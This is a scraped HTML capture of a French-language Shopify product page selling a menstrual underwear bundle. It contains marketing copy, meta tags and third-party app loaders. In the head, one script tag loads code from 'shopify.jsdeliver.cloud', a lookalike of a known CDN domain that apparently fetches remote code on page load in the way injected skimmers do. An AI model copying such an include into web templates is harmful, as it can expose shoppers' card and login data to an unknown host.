width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("product" == "index") {
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




</div><div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ellza.ca/products/packjedebute
body_size: 77652
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ellza.ca/products/packjedebute">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=="></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091732755102" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pack Menstruel Je débute + Sac de lavage
 &ndash; Ellza</title>

    
      <meta name="description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. 3 CULOTTES + 1 SAC DE LAVAGE OFFERT Le Pack Je Débute comprend 3 culottes : une culotte Taille Régulière noire et une culotte Taille Régulière Bleue (pour les journées calmes) ainsi qu&#39;une culotte noire Taille Haute (pour les journées plus abondantes). De plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles GRATUITEMENT.   DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sen">
    

    

<meta property="og:site_name" content="Ellza">
<meta property="og:url" content="https://ellza.ca/products/packjedebute">
<meta property="og:title" content="Pack Menstruel Je débute + Sac de lavage">
<meta property="og:type" content="product">
<meta property="og:description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. 3 CULOTTES + 1 SAC DE LAVAGE OFFERT Le Pack Je Débute comprend 3 culottes : une culotte Taille Régulière noire et une culotte Taille Régulière Bleue (pour les journées calmes) ainsi qu&#39;une culotte noire Taille Haute (pour les journées plus abondantes). De plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles GRATUITEMENT.   DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sen"><meta property="og:image" content="http://ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283">
  <meta property="og:image:secure_url" content="https://ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="89.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pack Menstruel Je débute + Sac de lavage">
<meta name="twitter:description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. 3 CULOTTES + 1 SAC DE LAVAGE OFFERT Le Pack Je Débute comprend 3 culottes : une culotte Taille Régulière noire et une culotte Taille Régulière Bleue (pour les journées calmes) ainsi qu&#39;une culotte noire Taille Haute (pour les journées plus abondantes). De plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles GRATUITEMENT.   DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sen">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShVE1VM6qtc02jypchyFruvvFg6DpLpRdVR_45JPJAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51305021636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0cb54d4735f6c04b46b7179ac9440404">
<link rel="alternate" hreflang="x-default" href="https://ellza.ca/products/packjedebute">
<link rel="alternate" hreflang="fr" href="https://ellza.ca/products/packjedebute">
<link rel="alternate" hreflang="en" href="https://ellza.ca/en/products/packjedebute">
<link rel="alternate" hreflang="fr-US" href="https://amora-canada.myshopify.com/products/packjedebute">
<link rel="alternate" hreflang="en-US" href="https://amora-canada.myshopify.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-AX" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-AX" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-AD" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-AD" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-AT" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-AT" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-BE" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-BE" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-CY" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-CY" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-EE" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-EE" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-FI" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-FI" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-FR" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-FR" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-GF" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-GF" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-TF" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-TF" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-DE" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-DE" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-GR" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-GR" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-GP" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-GP" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-VA" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-VA" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-IE" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-IE" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-IT" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-IT" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-XK" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-XK" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-LV" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-LV" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-LT" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-LT" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-LU" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-LU" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-MT" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-MT" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-MQ" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-MQ" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-YT" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-YT" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-MC" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-MC" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-ME" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-ME" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-NL" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-NL" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-PT" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-PT" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-RE" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-RE" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-BL" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-BL" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-MF" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-MF" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-PM" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-PM" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-SM" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-SM" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-SK" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-SK" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-SI" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-SI" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" hreflang="fr-ES" href="https://ellzapanties.com/products/packjedebute">
<link rel="alternate" hreflang="en-ES" href="https://ellzapanties.com/en/products/packjedebute">
<link rel="alternate" type="application/json+oembed" href="https://ellza.ca/products/packjedebute.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=51305021636" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51305021636,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51305021636","merchantName":"Ellza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Ellza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0cb54d4735f6c04b46b7179ac9440404","betas":["rich-media-storefront-analytics"],"domain":"ellza.ca","predictiveSearch":true,"shopId":51305021636,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amora-canada.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-pro","id":145569644782,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ellza.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_eoGasybT.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_7MqWQJ87.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=amora-canada.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/eecb513a21abf2d0ec0f73f8ef4de81d8cba41b2cff55c11dc34bb4c29fe5ad9\/api.goaffpro.com\/loader.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0e6f6098-e2a6-4eb7-8260-4664d39f2699\u0026shop=amora-canada.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=amora-canada.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/270c4cf2babd1ab1438cb7d67a713ccd7a39ae4935e7ce49f66efdb147a8a73a\/storage.googleapis.com\/adnabu-shopify\/online-store\/10e8186dfcd947aa8363659c1715144193.min.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=amora-canada.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
